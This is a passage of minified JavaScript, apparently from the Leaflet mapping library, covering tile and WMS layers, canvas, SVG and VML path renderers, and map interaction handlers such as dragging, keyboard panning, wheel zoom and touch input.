return c.z=+b[2],c},_removeTile:function(a){var b=this._tiles[a];b&&(gc(b.el),delete this._tiles[a],this.fire("tileunload",{tile:b.el,coords:this._keyToTileCoords(a)}))},_initTile:function(a){lc(a,"leaflet-tile");var b=this.getTileSize();a.style.width=b.x+"px",a.style.height=b.y+"px",a.onselectstart=k,a.onmousemove=k,ab&&this.options.opacity<1&&pc(a,this.options.opacity),db&&!eb&&(a.style.WebkitBackfaceVisibility="hidden")},_addTile:function(a,b){var c=this._getTilePos(a),d=this._tileCoordsToKey(a),e=this.createTile(this._wrapCoords(a),f(this._tileReady,this,a));
this._initTile(e),this.createTile.length<2&&A(f(this._tileReady,this,a,null,e)),tc(e,c),this._tiles[d]={el:e,coords:a,current:!0},b.appendChild(e),this.fire("tileloadstart",{tile:e,coords:a})},_tileReady:function(a,b,c){b&&this.fire("tileerror",{error:b,tile:c,coords:a});var d=this._tileCoordsToKey(a);c=this._tiles[d],c&&(c.loaded=+new Date,this._map._fadeAnimated?(pc(c.el,0),B(this._fadeFrame),this._fadeFrame=A(this._updateOpacity,this)):(c.active=!0,this._pruneTiles()),b||(lc(c.el,"leaflet-tile-loaded"),this.fire("tileload",{tile:c.el,coords:a})),this._noTilesToLoad()&&(this._loading=!1,this.fire("load"),ab||!this._map._fadeAnimated?A(this._pruneTiles,this):setTimeout(f(this._pruneTiles,this),250)))
},_getTilePos:function(a){return a.scaleBy(this.getTileSize()).subtract(this._level.origin)},_wrapCoords:function(a){var b=new H(this._wrapX?j(a.x,this._wrapX):a.x,this._wrapY?j(a.y,this._wrapY):a.y);return b.z=a.z,b},_pxBoundsToTileRange:function(a){var b=this.getTileSize();return new K(a.min.unscaleBy(b).floor(),a.max.unscaleBy(b).ceil().subtract([1,1]))},_noTilesToLoad:function(){for(var a in this._tiles)if(!this._tiles[a].loaded)return!1;return!0}}),Ge=Ee.extend({options:{minZoom:0,maxZoom:18,subdomains:"abc",errorTileUrl:"",zoomOffset:0,tms:!1,zoomReverse:!1,detectRetina:!1,crossOrigin:!1},initialize:function(a,b){this._url=a,b=o(this,b),b.detectRetina&&Ab&&b.maxZoom>0&&(b.tileSize=Math.floor(b.tileSize/2),b.zoomReverse?(b.zoomOffset--,b.minZoom++):(b.zoomOffset++,b.maxZoom--),b.minZoom=Math.max(0,b.minZoom)),"string"==typeof b.subdomains&&(b.subdomains=b.subdomains.split("")),db||this.on("tileunload",this._onTileRemove)
},setUrl:function(a,b){return this._url===a&&void 0===b&&(b=!0),this._url=a,b||this.redraw(),this},createTile:function(a,b){var c=document.createElement("img");return Ic(c,"load",f(this._tileOnLoad,this,b,c)),Ic(c,"error",f(this._tileOnError,this,b,c)),(this.options.crossOrigin||""===this.options.crossOrigin)&&(c.crossOrigin=this.options.crossOrigin===!0?"":this.options.crossOrigin),c.alt="",c.setAttribute("role","presentation"),c.src=this.getTileUrl(a),c},getTileUrl:function(a){var b={r:Ab?"@2x":"",s:this._getSubdomain(a),x:a.x,y:a.y,z:this._getZoomForUrl()};
if(this._map&&!this._map.options.crs.infinite){var c=this._globalTileRange.max.y-a.y;this.options.tms&&(b.y=c),b["-y"]=c}return r(this._url,d(b,this.options))},_tileOnLoad:function(a,b){ab?setTimeout(f(a,this,null,b),0):a(null,b)},_tileOnError:function(a,b,c){var d=this.options.errorTileUrl;d&&b.getAttribute("src")!==d&&(b.src=d),a(c,b)},_onTileRemove:function(a){a.tile.onload=null},_getZoomForUrl:function(){var a=this._tileZoom,b=this.options.maxZoom,c=this.options.zoomReverse,d=this.options.zoomOffset;return c&&(a=b-a),a+d
},_getSubdomain:function(a){var b=Math.abs(a.x+a.y)%this.options.subdomains.length;return this.options.subdomains[b]},_abortLoading:function(){var a,b;for(a in this._tiles)this._tiles[a].coords.z!==this._tileZoom&&(b=this._tiles[a].el,b.onload=k,b.onerror=k,b.complete||(b.src=u,gc(b),delete this._tiles[a]))},_removeTile:function(a){var b=this._tiles[a];if(b)return gb||b.el.setAttribute("src",u),Ee.prototype._removeTile.call(this,a)},_tileReady:function(a,b,c){return!this._map||c&&c.getAttribute("src")===u?void 0:Ee.prototype._tileReady.call(this,a,b,c)
}}),Ie=Ge.extend({defaultWmsParams:{service:"WMS",request:"GetMap",layers:"",styles:"",format:"image/jpeg",transparent:!1,version:"1.1.1"},options:{crs:null,uppercase:!1},initialize:function(a,b){this._url=a;var c=d({},this.defaultWmsParams);for(var e in b)e in this.options||(c[e]=b[e]);b=o(this,b);var f=b.detectRetina&&Ab?2:1,g=this.getTileSize();c.width=g.x*f,c.height=g.y*f,this.wmsParams=c},onAdd:function(a){this._crs=this.options.crs||a.options.crs,this._wmsVersion=parseFloat(this.wmsParams.version);var b=this._wmsVersion>=1.3?"crs":"srs";
this.wmsParams[b]=this._crs.code,Ge.prototype.onAdd.call(this,a)},getTileUrl:function(a){var b=this._tileCoordsToNwSe(a),c=this._crs,d=M(c.project(b[0]),c.project(b[1])),e=d.min,f=d.max,g=(this._wmsVersion>=1.3&&this._crs===Od?[e.y,e.x,f.y,f.x]:[e.x,e.y,f.x,f.y]).join(","),h=Ge.prototype.getTileUrl.call(this,a);return h+p(this.wmsParams,h,this.options.uppercase)+(this.options.uppercase?"&BBOX=":"&bbox=")+g},setParams:function(a,b){return d(this.wmsParams,a),b||this.redraw(),this}});Ge.WMS=Ie,He.wms=Je;var Ke=Qd.extend({options:{padding:.1,tolerance:0},initialize:function(a){o(this,a),h(this),this._layers=this._layers||{}
},onAdd:function(){this._container||(this._initContainer(),this._zoomAnimated&&lc(this._container,"leaflet-zoom-animated")),this.getPane().appendChild(this._container),this._update(),this.on("update",this._updatePaths,this)},onRemove:function(){this.off("update",this._updatePaths,this),this._destroyContainer()},getEvents:function(){var a={viewreset:this._reset,zoom:this._onZoom,moveend:this._update,zoomend:this._onZoomEnd};return this._zoomAnimated&&(a.zoomanim=this._onAnimZoom),a},_onAnimZoom:function(a){this._updateTransform(a.center,a.zoom)
},_onZoom:function(){this._updateTransform(this._map.getCenter(),this._map.getZoom())},_updateTransform:function(a,b){var c=this._map.getZoomScale(b,this._zoom),d=uc(this._container),e=this._map.getSize().multiplyBy(.5+this.options.padding),f=this._map.project(this._center,b),g=this._map.project(a,b),h=g.subtract(f),i=e.multiplyBy(-c).add(d).add(e).subtract(h);rb?sc(this._container,i,c):tc(this._container,i)},_reset:function(){this._update(),this._updateTransform(this._center,this._zoom);for(var a in this._layers)this._layers[a]._reset()
},_onZoomEnd:function(){for(var a in this._layers)this._layers[a]._project()},_updatePaths:function(){for(var a in this._layers)this._layers[a]._update()},_update:function(){var a=this.options.padding,b=this._map.getSize(),c=this._map.containerPointToLayerPoint(b.multiplyBy(-a)).round();this._bounds=new K(c,c.add(b.multiplyBy(1+2*a)).round()),this._center=this._map.getCenter(),this._zoom=this._map.getZoom()}}),Le=Ke.extend({getEvents:function(){var a=Ke.prototype.getEvents.call(this);return a.viewprereset=this._onViewPreReset,a
},_onViewPreReset:function(){this._postponeUpdatePaths=!0},onAdd:function(){Ke.prototype.onAdd.call(this),this._draw()},_initContainer:function(){var a=this._container=document.createElement("canvas");Ic(a,"mousemove",i(this._onMouseMove,32,this),this),Ic(a,"click dblclick mousedown mouseup contextmenu",this._onClick,this),Ic(a,"mouseout",this._handleMouseOut,this),this._ctx=a.getContext("2d")},_destroyContainer:function(){B(this._redrawRequest),delete this._ctx,gc(this._container),Kc(this._container),delete this._container
},_updatePaths:function(){if(!this._postponeUpdatePaths){var a;this._redrawBounds=null;for(var b in this._layers)a=this._layers[b],a._update();this._redraw()}},_update:function(){if(!this._map._animatingZoom||!this._bounds){Ke.prototype._update.call(this);var a=this._bounds,b=this._container,c=a.getSize(),d=Ab?2:1;tc(b,a.min),b.width=d*c.x,b.height=d*c.y,b.style.width=c.x+"px",b.style.height=c.y+"px",Ab&&this._ctx.scale(2,2),this._ctx.translate(-a.min.x,-a.min.y),this.fire("update")}},_reset:function(){Ke.prototype._reset.call(this),this._postponeUpdatePaths&&(this._postponeUpdatePaths=!1,this._updatePaths())
},_initPath:function(a){this._updateDashArray(a),this._layers[h(a)]=a;var b=a._order={layer:a,prev:this._drawLast,next:null};this._drawLast&&(this._drawLast.next=b),this._drawLast=b,this._drawFirst=this._drawFirst||this._drawLast},_addPath:function(a){this._requestRedraw(a)},_removePath:function(a){var b=a._order,c=b.next,d=b.prev;c?c.prev=d:this._drawLast=d,d?d.next=c:this._drawFirst=c,delete a._order,delete this._layers[h(a)],this._requestRedraw(a)},_updatePath:function(a){this._extendRedrawBounds(a),a._project(),a._update(),this._requestRedraw(a)
},_updateStyle:function(a){this._updateDashArray(a),this._requestRedraw(a)},_updateDashArray:function(a){if("string"==typeof a.options.dashArray){var d,e,b=a.options.dashArray.split(/[, ]+/),c=[];for(e=0;e<b.length;e++){if(d=Number(b[e]),isNaN(d))return;c.push(d)}a.options._dashArray=c}else a.options._dashArray=a.options.dashArray},_requestRedraw:function(a){this._map&&(this._extendRedrawBounds(a),this._redrawRequest=this._redrawRequest||A(this._redraw,this))},_extendRedrawBounds:function(a){if(a._pxBounds){var b=(a.options.weight||0)+1;
this._redrawBounds=this._redrawBounds||new K,this._redrawBounds.extend(a._pxBounds.min.subtract([b,b])),this._redrawBounds.extend(a._pxBounds.max.add([b,b]))}},_redraw:function(){this._redrawRequest=null,this._redrawBounds&&(this._redrawBounds.min._floor(),this._redrawBounds.max._ceil()),this._clear(),this._draw(),this._redrawBounds=null},_clear:function(){var a=this._redrawBounds;if(a){var b=a.getSize();this._ctx.clearRect(a.min.x,a.min.y,b.x,b.y)}else this._ctx.clearRect(0,0,this._container.width,this._container.height)
},_draw:function(){var a,b=this._redrawBounds;if(this._ctx.save(),b){var c=b.getSize();this._ctx.beginPath(),this._ctx.rect(b.min.x,b.min.y,c.x,c.y),this._ctx.clip()}this._drawing=!0;for(var d=this._drawFirst;d;d=d.next)a=d.layer,(!b||a._pxBounds&&a._pxBounds.intersects(b))&&a._updatePath();this._drawing=!1,this._ctx.restore()},_updatePoly:function(a,b){if(this._drawing){var c,d,e,f,g=a._parts,h=g.length,i=this._ctx;if(h){for(i.beginPath(),c=0;h>c;c++){for(d=0,e=g[c].length;e>d;d++)f=g[c][d],i[d?"lineTo":"moveTo"](f.x,f.y);
b&&i.closePath()}this._fillStroke(i,a)}}},_updateCircle:function(a){if(this._drawing&&!a._empty()){var b=a._point,c=this._ctx,d=Math.max(Math.round(a._radius),1),e=(Math.max(Math.round(a._radiusY),1)||d)/d;1!==e&&(c.save(),c.scale(1,e)),c.beginPath(),c.arc(b.x,b.y/e,d,0,2*Math.PI,!1),1!==e&&c.restore(),this._fillStroke(c,a)}},_fillStroke:function(a,b){var c=b.options;c.fill&&(a.globalAlpha=c.fillOpacity,a.fillStyle=c.fillColor||c.color,a.fill(c.fillRule||"evenodd")),c.stroke&&0!==c.weight&&(a.setLineDash&&a.setLineDash(b.options&&b.options._dashArray||[]),a.globalAlpha=c.opacity,a.lineWidth=c.weight,a.strokeStyle=c.color,a.lineCap=c.lineCap,a.lineJoin=c.lineJoin,a.stroke())
},_onClick:function(a){for(var c,d,b=this._map.mouseEventToLayerPoint(a),e=this._drawFirst;e;e=e.next)c=e.layer,c.options.interactive&&c._containsPoint(b)&&!this._map._draggableMoved(c)&&(d=c);d&&(Wc(a),this._fireEvent([d],a))},_onMouseMove:function(a){if(this._map&&!this._map.dragging.moving()&&!this._map._animatingZoom){var b=this._map.mouseEventToLayerPoint(a);this._handleMouseHover(a,b)}},_handleMouseOut:function(a){var b=this._hoveredLayer;b&&(mc(this._container,"leaflet-interactive"),this._fireEvent([b],a,"mouseout"),this._hoveredLayer=null)
},_handleMouseHover:function(a,b){for(var c,d,e=this._drawFirst;e;e=e.next)c=e.layer,c.options.interactive&&c._containsPoint(b)&&(d=c);d!==this._hoveredLayer&&(this._handleMouseOut(a),d&&(lc(this._container,"leaflet-interactive"),this._fireEvent([d],a,"mouseover"),this._hoveredLayer=d)),this._hoveredLayer&&this._fireEvent([this._hoveredLayer],a)},_fireEvent:function(a,b,c){this._map._fireDOMEvent(b,c||b.type,a)},_bringToFront:function(a){var b=a._order;if(b){var c=b.next,d=b.prev;c&&(c.prev=d,d?d.next=c:c&&(this._drawFirst=c),b.prev=this._drawLast,this._drawLast.next=b,b.next=null,this._drawLast=b,this._requestRedraw(a))
}},_bringToBack:function(a){var b=a._order;if(b){var c=b.next,d=b.prev;d&&(d.next=c,c?c.prev=d:d&&(this._drawLast=d),b.prev=null,b.next=this._drawFirst,this._drawFirst.prev=b,this._drawFirst=b,this._requestRedraw(a))}}}),Ne=function(){try{return document.namespaces.add("lvml","urn:schemas-microsoft-com:vml"),function(a){return document.createElement("<lvml:"+a+' class="lvml">')}}catch(a){return function(a){return document.createElement("<"+a+' xmlns="urn:schemas-microsoft.com:vml" class="lvml">')}}}(),Oe={_initContainer:function(){this._container=fc("div","leaflet-vml-container")
},_update:function(){this._map._animatingZoom||(Ke.prototype._update.call(this),this.fire("update"))},_initPath:function(a){var b=a._container=Ne("shape");lc(b,"leaflet-vml-shape "+(this.options.className||"")),b.coordsize="1 1",a._path=Ne("path"),b.appendChild(a._path),this._updateStyle(a),this._layers[h(a)]=a},_addPath:function(a){var b=a._container;this._container.appendChild(b),a.options.interactive&&a.addInteractiveTarget(b)},_removePath:function(a){var b=a._container;gc(b),a.removeInteractiveTarget(b),delete this._layers[h(a)]
},_updateStyle:function(a){var b=a._stroke,c=a._fill,d=a.options,e=a._container;e.stroked=!!d.stroke,e.filled=!!d.fill,d.stroke?(b||(b=a._stroke=Ne("stroke")),e.appendChild(b),b.weight=d.weight+"px",b.color=d.color,b.opacity=d.opacity,b.dashStyle=d.dashArray?s(d.dashArray)?d.dashArray.join(" "):d.dashArray.replace(/( *, *)/g," "):"",b.endcap=d.lineCap.replace("butt","flat"),b.joinstyle=d.lineJoin):b&&(e.removeChild(b),a._stroke=null),d.fill?(c||(c=a._fill=Ne("fill")),e.appendChild(c),c.color=d.fillColor||d.color,c.opacity=d.fillOpacity):c&&(e.removeChild(c),a._fill=null)
},_updateCircle:function(a){var b=a._point.round(),c=Math.round(a._radius),d=Math.round(a._radiusY||c);this._setPath(a,a._empty()?"M0 0":"AL "+b.x+","+b.y+" "+c+","+d+" 0,23592600")},_setPath:function(a,b){a._path.v=b},_bringToFront:function(a){ic(a._container)},_bringToBack:function(a){jc(a._container)}},Pe=Db?Ne:Y,Qe=Ke.extend({getEvents:function(){var a=Ke.prototype.getEvents.call(this);return a.zoomstart=this._onZoomStart,a},_initContainer:function(){this._container=Pe("svg"),this._container.setAttribute("pointer-events","none"),this._rootGroup=Pe("g"),this._container.appendChild(this._rootGroup)
},_destroyContainer:function(){gc(this._container),Kc(this._container),delete this._container,delete this._rootGroup,delete this._svgSize},_onZoomStart:function(){this._update()},_update:function(){if(!this._map._animatingZoom||!this._bounds){Ke.prototype._update.call(this);var a=this._bounds,b=a.getSize(),c=this._container;this._svgSize&&this._svgSize.equals(b)||(this._svgSize=b,c.setAttribute("width",b.x),c.setAttribute("height",b.y)),tc(c,a.min),c.setAttribute("viewBox",[a.min.x,a.min.y,b.x,b.y].join(" ")),this.fire("update")
}},_initPath:function(a){var b=a._path=Pe("path");a.options.className&&lc(b,a.options.className),a.options.interactive&&lc(b,"leaflet-interactive"),this._updateStyle(a),this._layers[h(a)]=a},_addPath:function(a){this._rootGroup||this._initContainer(),this._rootGroup.appendChild(a._path),a.addInteractiveTarget(a._path)},_removePath:function(a){gc(a._path),a.removeInteractiveTarget(a._path),delete this._layers[h(a)]},_updatePath:function(a){a._project(),a._update()},_updateStyle:function(a){var b=a._path,c=a.options;
b&&(c.stroke?(b.setAttribute("stroke",c.color),b.setAttribute("stroke-opacity",c.opacity),b.setAttribute("stroke-width",c.weight),b.setAttribute("stroke-linecap",c.lineCap),b.setAttribute("stroke-linejoin",c.lineJoin),c.dashArray?b.setAttribute("stroke-dasharray",c.dashArray):b.removeAttribute("stroke-dasharray"),c.dashOffset?b.setAttribute("stroke-dashoffset",c.dashOffset):b.removeAttribute("stroke-dashoffset")):b.setAttribute("stroke","none"),c.fill?(b.setAttribute("fill",c.fillColor||c.color),b.setAttribute("fill-opacity",c.fillOpacity),b.setAttribute("fill-rule",c.fillRule||"evenodd")):b.setAttribute("fill","none"))
},_updatePoly:function(a,b){this._setPath(a,Z(a._parts,b))},_updateCircle:function(a){var b=a._point,c=Math.max(Math.round(a._radius),1),d=Math.max(Math.round(a._radiusY),1)||c,e="a"+c+","+d+" 0 1,0 ",f=a._empty()?"M0 0":"M"+(b.x-c)+","+b.y+e+2*c+",0 "+e+2*-c+",0 ";this._setPath(a,f)},_setPath:function(a,b){a._path.setAttribute("d",b)},_bringToFront:function(a){ic(a._path)},_bringToBack:function(a){jc(a._path)}});Db&&Qe.include(Oe),bd.include({getRenderer:function(a){var b=a.options.renderer||this._getPaneRenderer(a.options.pane)||this.options.renderer||this._renderer;
return b||(b=this._renderer=this._createRenderer()),this.hasLayer(b)||this.addLayer(b),b},_getPaneRenderer:function(a){if("overlayPane"===a||void 0===a)return!1;var b=this._paneRenderers[a];return void 0===b&&(b=this._createRenderer({pane:a}),this._paneRenderers[a]=b),b},_createRenderer:function(a){return this.options.preferCanvas&&Me(a)||Re(a)}});var Se=ge.extend({initialize:function(a,b){ge.prototype.initialize.call(this,this._boundsToLatLngs(a),b)},setBounds:function(a){return this.setLatLngs(this._boundsToLatLngs(a))
},_boundsToLatLngs:function(a){return a=O(a),[a.getSouthWest(),a.getNorthWest(),a.getNorthEast(),a.getSouthEast()]}});Qe.create=Pe,Qe.pointsToPath=Z,ie.geometryToLayer=je,ie.coordsToLatLng=ke,ie.coordsToLatLngs=le,ie.latLngToCoords=me,ie.latLngsToCoords=ne,ie.getFeature=oe,ie.asFeature=pe,bd.mergeOptions({boxZoom:!0});var Ue=nd.extend({initialize:function(a){this._map=a,this._container=a._container,this._pane=a._panes.overlayPane,this._resetStateTimeout=0,a.on("unload",this._destroy,this)},addHooks:function(){Ic(this._container,"mousedown",this._onMouseDown,this)
},removeHooks:function(){Kc(this._container,"mousedown",this._onMouseDown,this)},moved:function(){return this._moved},_destroy:function(){gc(this._pane),delete this._pane},_resetState:function(){this._resetStateTimeout=0,this._moved=!1},_clearDeferredResetState:function(){0!==this._resetStateTimeout&&(clearTimeout(this._resetStateTimeout),this._resetStateTimeout=0)},_onMouseDown:function(a){return!a.shiftKey||1!==a.which&&1!==a.button?!1:(this._clearDeferredResetState(),this._resetState(),vc(),zc(),this._startPoint=this._map.mouseEventToContainerPoint(a),Ic(document,{contextmenu:Rc,mousemove:this._onMouseMove,mouseup:this._onMouseUp,keydown:this._onKeyDown},this),void 0)
},_onMouseMove:function(a){this._moved||(this._moved=!0,this._box=fc("div","leaflet-zoom-box",this._container),lc(this._container,"leaflet-crosshair"),this._map.fire("boxzoomstart")),this._point=this._map.mouseEventToContainerPoint(a);var b=new K(this._point,this._startPoint),c=b.getSize();tc(this._box,b.min),this._box.style.width=c.x+"px",this._box.style.height=c.y+"px"},_finish:function(){this._moved&&(gc(this._box),mc(this._container,"leaflet-crosshair")),wc(),Ac(),Kc(document,{contextmenu:Rc,mousemove:this._onMouseMove,mouseup:this._onMouseUp,keydown:this._onKeyDown},this)
},_onMouseUp:function(a){if((1===a.which||1===a.button)&&(this._finish(),this._moved)){this._clearDeferredResetState(),this._resetStateTimeout=setTimeout(f(this._resetState,this),0);var b=new N(this._map.containerPointToLatLng(this._startPoint),this._map.containerPointToLatLng(this._point));this._map.fitBounds(b).fire("boxzoomend",{boxZoomBounds:b})}},_onKeyDown:function(a){27===a.keyCode&&this._finish()}});bd.addInitHook("addHandler","boxZoom",Ue),bd.mergeOptions({doubleClickZoom:!0});var Ve=nd.extend({addHooks:function(){this._map.on("dblclick",this._onDoubleClick,this)
},removeHooks:function(){this._map.off("dblclick",this._onDoubleClick,this)},_onDoubleClick:function(a){var b=this._map,c=b.getZoom(),d=b.options.zoomDelta,e=a.originalEvent.shiftKey?c-d:c+d;"center"===b.options.doubleClickZoom?b.setZoom(e):b.setZoomAround(a.containerPoint,e)}});bd.addInitHook("addHandler","doubleClickZoom",Ve),bd.mergeOptions({dragging:!0,inertia:!eb,inertiaDeceleration:3400,inertiaMaxSpeed:1/0,easeLinearity:.2,worldCopyJump:!1,maxBoundsViscosity:0});var We=nd.extend({addHooks:function(){if(!this._draggable){var a=this._map;
this._draggable=new sd(a._mapPane,a._container),this._draggable.on({dragstart:this._onDragStart,drag:this._onDrag,dragend:this._onDragEnd},this),this._draggable.on("predrag",this._onPreDragLimit,this),a.options.worldCopyJump&&(this._draggable.on("predrag",this._onPreDragWrap,this),a.on("zoomend",this._onZoomEnd,this),a.whenReady(this._onZoomEnd,this))}lc(this._map._container,"leaflet-grab leaflet-touch-drag"),this._draggable.enable(),this._positions=[],this._times=[]},removeHooks:function(){mc(this._map._container,"leaflet-grab"),mc(this._map._container,"leaflet-touch-drag"),this._draggable.disable()
},moved:function(){return this._draggable&&this._draggable._moved},moving:function(){return this._draggable&&this._draggable._moving},_onDragStart:function(){var a=this._map;if(a._stop(),this._map.options.maxBounds&&this._map.options.maxBoundsViscosity){var b=O(this._map.options.maxBounds);this._offsetLimit=M(this._map.latLngToContainerPoint(b.getNorthWest()).multiplyBy(-1),this._map.latLngToContainerPoint(b.getSouthEast()).multiplyBy(-1).add(this._map.getSize())),this._viscosity=Math.min(1,Math.max(0,this._map.options.maxBoundsViscosity))
}else this._offsetLimit=null;a.fire("movestart").fire("dragstart"),a.options.inertia&&(this._positions=[],this._times=[])},_onDrag:function(a){if(this._map.options.inertia){var b=this._lastTime=+new Date,c=this._lastPos=this._draggable._absPos||this._draggable._newPos;this._positions.push(c),this._times.push(b),this._prunePositions(b)}this._map.fire("move",a).fire("drag",a)},_prunePositions:function(a){for(;this._positions.length>1&&a-this._times[0]>50;)this._positions.shift(),this._times.shift()},_onZoomEnd:function(){var a=this._map.getSize().divideBy(2),b=this._map.latLngToLayerPoint([0,0]);
this._initialWorldOffset=b.subtract(a).x,this._worldWidth=this._map.getPixelWorldBounds().getSize().x},_viscousLimit:function(a,b){return a-(a-b)*this._viscosity},_onPreDragLimit:function(){if(this._viscosity&&this._offsetLimit){var a=this._draggable._newPos.subtract(this._draggable._startPos),b=this._offsetLimit;a.x<b.min.x&&(a.x=this._viscousLimit(a.x,b.min.x)),a.y<b.min.y&&(a.y=this._viscousLimit(a.y,b.min.y)),a.x>b.max.x&&(a.x=this._viscousLimit(a.x,b.max.x)),a.y>b.max.y&&(a.y=this._viscousLimit(a.y,b.max.y)),this._draggable._newPos=this._draggable._startPos.add(a)
}},_onPreDragWrap:function(){var a=this._worldWidth,b=Math.round(a/2),c=this._initialWorldOffset,d=this._draggable._newPos.x,e=(d-b+c)%a+b-c,f=(d+b+c)%a-b-c,g=Math.abs(e+c)<Math.abs(f+c)?e:f;this._draggable._absPos=this._draggable._newPos.clone(),this._draggable._newPos.x=g},_onDragEnd:function(a){var b=this._map,c=b.options,d=!c.inertia||this._times.length<2;if(b.fire("dragend",a),d)b.fire("moveend");else{this._prunePositions(+new Date);var e=this._lastPos.subtract(this._positions[0]),f=(this._lastTime-this._times[0])/1e3,g=c.easeLinearity,h=e.multiplyBy(g/f),i=h.distanceTo([0,0]),j=Math.min(c.inertiaMaxSpeed,i),k=h.multiplyBy(j/i),l=j/(c.inertiaDeceleration*g),m=k.multiplyBy(-l/2).round();
m.x||m.y?(m=b._limitOffset(m,b.options.maxBounds),A(function(){b.panBy(m,{duration:l,easeLinearity:g,noMoveStart:!0,animate:!0})})):b.fire("moveend")}}});bd.addInitHook("addHandler","dragging",We),bd.mergeOptions({keyboard:!0,keyboardPanDelta:80});var Xe=nd.extend({keyCodes:{left:[37],right:[39],down:[40],up:[38],zoomIn:[187,107,61,171],zoomOut:[189,109,54,173]},initialize:function(a){this._map=a,this._setPanDelta(a.options.keyboardPanDelta),this._setZoomDelta(a.options.zoomDelta)},addHooks:function(){var a=this._map._container;
a.tabIndex<=0&&(a.tabIndex="0"),Ic(a,{focus:this._onFocus,blur:this._onBlur,mousedown:this._onMouseDown},this),this._map.on({focus:this._addHooks,blur:this._removeHooks},this)},removeHooks:function(){this._removeHooks(),Kc(this._map._container,{focus:this._onFocus,blur:this._onBlur,mousedown:this._onMouseDown},this),this._map.off({focus:this._addHooks,blur:this._removeHooks},this)},_onMouseDown:function(){if(!this._focused){var a=document.body,b=document.documentElement,c=a.scrollTop||b.scrollTop,d=a.scrollLeft||b.scrollLeft;
this._map._container.focus(),window.scrollTo(d,c)}},_onFocus:function(){this._focused=!0,this._map.fire("focus")},_onBlur:function(){this._focused=!1,this._map.fire("blur")},_setPanDelta:function(a){var d,e,b=this._panKeys={},c=this.keyCodes;for(d=0,e=c.left.length;e>d;d++)b[c.left[d]]=[-1*a,0];for(d=0,e=c.right.length;e>d;d++)b[c.right[d]]=[a,0];for(d=0,e=c.down.length;e>d;d++)b[c.down[d]]=[0,a];for(d=0,e=c.up.length;e>d;d++)b[c.up[d]]=[0,-1*a]},_setZoomDelta:function(a){var d,e,b=this._zoomKeys={},c=this.keyCodes;
for(d=0,e=c.zoomIn.length;e>d;d++)b[c.zoomIn[d]]=a;for(d=0,e=c.zoomOut.length;e>d;d++)b[c.zoomOut[d]]=-a},_addHooks:function(){Ic(document,"keydown",this._onKeyDown,this)},_removeHooks:function(){Kc(document,"keydown",this._onKeyDown,this)},_onKeyDown:function(a){if(!(a.altKey||a.ctrlKey||a.metaKey)){var d,b=a.keyCode,c=this._map;if(b in this._panKeys)c._panAnim&&c._panAnim._inProgress||(d=this._panKeys[b],a.shiftKey&&(d=J(d).multiplyBy(3)),c.panBy(d),c.options.maxBounds&&c.panInsideBounds(c.options.maxBounds));
else if(b in this._zoomKeys)c.setZoom(c.getZoom()+(a.shiftKey?3:1)*this._zoomKeys[b]);else{if(27!==b||!c._popup||!c._popup.options.closeOnEscapeKey)return;c.closePopup()}Rc(a)}}});bd.addInitHook("addHandler","keyboard",Xe),bd.mergeOptions({scrollWheelZoom:!0,wheelDebounceTime:40,wheelPxPerZoomLevel:60});var Ye=nd.extend({addHooks:function(){Ic(this._map._container,"mousewheel",this._onWheelScroll,this),this._delta=0},removeHooks:function(){Kc(this._map._container,"mousewheel",this._onWheelScroll,this)},_onWheelScroll:function(a){var b=Uc(a),c=this._map.options.wheelDebounceTime;
this._delta+=b,this._lastMousePos=this._map.mouseEventToContainerPoint(a),this._startTime||(this._startTime=+new Date);var d=Math.max(c-(+new Date-this._startTime),0);clearTimeout(this._timer),this._timer=setTimeout(f(this._performZoom,this),d),Rc(a)},_performZoom:function(){var a=this._map,b=a.getZoom(),c=this._map.options.zoomSnap||0;a._stop();var d=this._delta/(4*this._map.options.wheelPxPerZoomLevel),e=4*Math.log(2/(1+Math.exp(-Math.abs(d))))/Math.LN2,f=c?Math.ceil(e/c)*c:e,g=a._limitZoom(b+(this._delta>0?f:-f))-b;
this._delta=0,this._startTime=null,g&&("center"===a.options.scrollWheelZoom?a.setZoom(b+g):a.setZoomAround(this._lastMousePos,b+g))}});bd.addInitHook("addHandler","scrollWheelZoom",Ye),bd.mergeOptions({tap:!0,tapTolerance:15});var Ze=nd.extend({addHooks:function(){Ic(this._map._container,"touchstart",this._onDown,this)},removeHooks:function(){Kc(this._map._container,"touchstart",this._onDown,this)},_onDown:function(a){if(a.touches){if(Qc(a),this._fireClick=!0,a.touches.length>1)return this._fireClick=!1,clearTimeout(this._holdTimeout),void 0;
var b=a.touches[0],c=b.target;this._startPos=this._newPos=new H(b.clientX,b.clientY),c.tagName&&"a"===c.tagName.toLowerCase()&&lc(c,"leaflet-active"),this._holdTimeout=setTimeout(f(function(){this._isTapValid()&&(this._fireClick=!1,this._onUp(),this._simulateEvent("contextmenu",b))},this),1e3),this._simulateEvent("mousedown",b),Ic(document,{touchmove:this._onMove,touchend:this._onUp},this)}},_onUp:function(a){if(clearTimeout(this._holdTimeout),Kc(document,{touchmove:this._onMove,touchend:this._onUp},this),this._fireClick&&a&&a.changedTouches){var b=a.changedTouches[0],c=b.target;
c&&c.tagName&&"a"===c.tagName.toLowerCase()&&mc(c,"leaflet-active"),this._simulateEvent("mouseup",b),this._isTapValid()&&this._simulateEvent("click",b)}},_isTapValid:function(){return this._newPos.distanceTo(this._startPos)<=this._map.options.tapTolerance},_onMove:function(a){var b=a.touches[0];this._newPos=new H(b.clientX,b.clientY),this._simulateEvent("mousemove",b)},_simulateEvent:function(a,b){var c=document.createEvent("MouseEvents");c._simulated=!0,b.target._simulatedClick=!0,c.initMouseEvent(a,!0,!0,window,1,b.screenX,b.screenY,b.clientX,b.clientY,!1,!1,!1,!1,0,null),b.target.dispatchEvent(c)
}});xb&&!wb&&bd.addInitHook("addHandler","tap",Ze),bd.mergeOptions({touchZoom:xb&&!eb,bounceAtZoomLimits:!0});var $e=nd.extend({addHooks:function(){lc(this._map._container,"leaflet-touch-zoom"),Ic(this._map._container,"touchstart",this._onTouchStart,this)},removeHooks:function(){mc(this._map._container,"leaflet-touch-zoom"),Kc(this._map._container,"touchstart",this._onTouchStart,this)},_onTouchStart:function(a){var b=this._map;if(a.touches&&2===a.touches.length&&!b._animatingZoom&&!this._zooming){var c=b.mouseEventToContainerPoint(a.touches[0]),d=b.mouseEventToContainerPoint(a.touches[1]);
